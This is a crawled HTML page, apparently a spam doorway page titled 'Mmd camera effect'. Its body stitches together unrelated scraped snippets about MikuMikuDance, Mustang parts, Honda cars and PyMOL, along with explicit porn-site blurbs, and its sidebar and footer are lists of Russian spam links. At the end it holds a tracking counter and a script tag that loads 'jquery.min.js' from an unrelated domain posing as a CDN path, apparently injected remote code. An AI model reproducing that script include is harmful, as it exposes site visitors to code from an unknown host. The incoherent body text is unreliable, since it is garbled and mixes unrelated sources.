

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eixungoqu.joannekirkham.com/zt6p9h-mmd-camera-effect.html
body_size: 4653
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Mmd camera effect - eixungoqu.joannekirkham.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eixungoqu.joannekirkham.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Mmd camera effect</h2>
                            </header>
                            <p>Effects This is a way for me to credit the people who made the effects I use. Note: Some don’t have links or credits because the MMD community is really weird about. Step-by-step instructions for MikuMikuDance: Download the program, fix the missing file error, learn how to do everything. It's fun to pose MMD models naturally, and reference pictures can help! learn where to get suitable images and how to make a natural pose. LearnMMD.com. 転載禁止 / Do not reprint / 禁止转载・禁止轉載 / 재인쇄없음 names listed below without honorifics (敬称略) Japanese. 1440p60fps お借りした物 Music: 初音ミク オリジナル曲 「裏表ラバーズ」 Motion 【第7回MMD. 鶴丸さんに元気よく踊っていただきました！ マイリスト：mylist/64281137 YouTube(4K)：https://youtu.be/WPf7yXN3DE0 MMD-OMF9告知動画. FREE SHIPPING! Classic Styling. Complete the retro muscle car styling on your 2010-2014 Mustang with an MMD Carbon Fiber Ducktail Spoiler for classic good looks. 
【アイドル部mmd】神楽すずで「劣等上等」 mmd 神楽すずちゃんに踊っていただきました。誰に踊っていただくかずっと悩ん. mmd投稿5作品目です！！ 1080p対応です 今回もまた死にもの狂いでカメラをつけてみました… そして肉まんは手描きしてみ. 【Fate/MMD】空中分解【岡田以蔵】 その他 「正義か罪人か」曲を初めて聴いてから衝動的に作ってしまいました。か. ラブライブ!サンシャイン!!の恋になりたいaquarium のステージです。9/6一般配布開始しました。今回は、ステージ構築の参考. Remade the original miku vs machine 2. Updated model and improved Hentai porn scenes include great blowjobs and sex, tentacle sex, kinky BDSM, futanari action, big toon tits, huge dicks, big cumshot, and more at xHamster. 
It takes long time to create the next video. So please allow me to take a bleak this is old work. BTW, You mind bangles moving around. Cookies help us deliver our services. By using this website, you agree with our use of cookies. Learn. Own a 2005-2010 Mustang and looking for aftermarket or replacement parts? AmericanMuscle has the largest selection of S197 Mustang parts, all shipped. Beat Saber（ビートセイバー）のMOD「CameraPlus」は、デスクトップ画面のカメラを三人称視点にしたり、FOVを変更したりする. Experiences, opinions, press kits, owner's manual highlights, auto shows, pictures, and drawings all focusing on the amazing 2000 Honda Insight gas/electric hybrid. 1 Announcements • Is your account working yet? –Watch out for ^M and missing newlines • Assignment 1 is due next Thursday at midnight • Check the webpage. Beat Saber（ビートセイバー）のカメラ関連MOD「Transparent Wall」を紹介します。このプラグインを使うと、障害物の壁が. Cartoon porn videos at FuQ. Fuq.com is a tube porn site with millions of free porn videos and hundreds of porn categories. Our database has everything you'll. Free VR Porn games. Every new Virtual Reality Porn game added everyday. The most XXX Adult VR games on the web. Download or stream. 
PyMOL Command Reference. This is the list of all PyMOL commands which can be used in the PyMOL command line and in PML scripts. The command descriptions found The 2018 Honda Accord's 1.5-liter turbo and 2.0-liter turbo engines are produced at the Anna, Ohio engine plant using domestic and globally-sourced parts. Ver4.7.0. Main The guide for beginners is displayed when the software is launched for the first time. In Material Property , you can specify processing method Honda Insight's sophisticated chassis design, along with its more rigid body, provides the basis for its class-leading ride comfort, nimble handling. 
3D search results on No Worry Tube  3D (5848) Abuse (2635) Adorable (6068) African (2979) Alien (381) Amateur ( 10000). 3D tubes and more porn tubes. TubeGalore.com has a huge collection of porno :: TubeGalore, it's a vortex. Sr. No. Tender Doc : Department: Date of Posting: Date of Closing: Description: 1. PDF Enquiry No: IITGN/HOSPITALITY/CATERING-CONVOCATION-19/2019-20/052. Materials. 
mod一覧  基本的に日本語化されているmod、もしくは日本語化の必要のないmodを紹介しています。. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zt6p9h-biologiya-6-klass-ponomareva-rabochaya-tetrad-skachat.html">Биология 6 класс пономарева рабочая тетрадь скачать</a></li>
                                <li><a href="zt6p9h-materialy-dlya-fotoshopa-cs5.html">Материалы для фотошопа cs5</a></li>
                                <li><a href="zt6p9h-nlo-tv-raspisanie-na-segodnya.html">Нло тв расписание на сегодня</a></li>
                                <li><a href="zt6p9h-lego-city-skachat-na-kompyuter.html">Lego city скачать на компьютер</a></li>
                                <li><a href="zt6p9h-andrey-nekrasov-akter-do-pervoy-krovi.html">Андрей некрасов актер до первой крови</a></li>
                                <li><a href="zt6p9h-obrazec-postanovlenie-ob-areste.html">Образец постановление об аресте</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zt6p9h-film-brestskaya-krepost-opisanie.html">Фильм брестская крепость описание</a></li>
                                            <li><a href="zt6p9h-skachat-kartu-stalker-zov-pripyati-dlya-minecraft.html">Скачать карту сталкер зов припяти для minecraft</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zt6p9h-raspisanie-avtobusov-pinsk-kobrin.html">Расписание автобусов пинск кобрин</a></li>
                                            <li><a href="zt6p9h-adaptirovannye-knigi-na-nemeckom-yazyke-kupit.html">Адаптированные книги на немецком языке купить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zt6p9h-detskiy-illyustrirovannyy-slovar-orfograficheskiy-slovar.html">Детский иллюстрированный словарь орфографический словарь</a></li>
                                            <li><a href="zt6p9h-farming-simulator-15-kolhoz-rassvet.html">Farming simulator 15 колхоз рассвет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zt6p9h-truba-89h5-gost-8732-78.html">Труба 89х5 гост 8732 78</a></li>
                                            <li><a href="zt6p9h-skachat-besplatno-pesni-na-muzha.html">Скачать бесплатно песни на мужа</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
